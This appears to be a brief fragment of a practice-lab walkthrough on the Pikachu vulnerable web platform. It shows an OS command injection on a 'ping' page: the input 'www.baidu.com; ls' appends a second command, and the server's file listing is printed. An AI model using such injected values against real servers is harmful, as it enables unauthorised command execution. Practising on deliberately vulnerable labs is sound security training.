 练习平台 pika~pika~
rce > exec "ping"
点一
Here, please enter the target IP address!
www.baidu.com; ls . ping
rce_eval.php
rce.php
rce_ping.php